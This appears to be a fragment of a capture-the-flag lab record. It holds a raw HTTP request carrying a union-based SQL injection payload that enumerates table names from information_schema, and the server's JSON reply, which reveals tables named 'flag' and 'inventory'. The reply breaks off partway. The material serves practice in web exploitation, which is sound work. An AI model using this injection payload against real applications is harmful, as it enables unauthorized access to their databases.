 GET /search?query=
.%'+union+select+table_name,2,3,4,5+from+information_schema.tables+where+table
_schema='halloween_invetory'--+- HTTP/1.1
Host: 94.237.48.12:35929
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0)
Gecko/20100101 Firefox/141.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://94.237.48.12:35929/
Sec-GPC: 1
Connection: keep-alive
Priority: u=0
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Headers: Ori
5 Content-Type: application/json; c
6 Content-Length: 183
7 ETag: W/"b7-sBm7Lrwhzturlds0lNWwg
8 Date: Thu, 28 Aug 2025 01:16:22 G
9 Connection: keep-alive
10 Keep-Alive: timeout=5
11
12 {
"status":"success",
"message":[
{
"id":"flag",
"name":"2",
"description":"3",
"origin":"4",
"created_at":"5"
},
{
"id":"inventory",
"name":"2",
"description":"3",
"origin":"4",
"created_at":"5"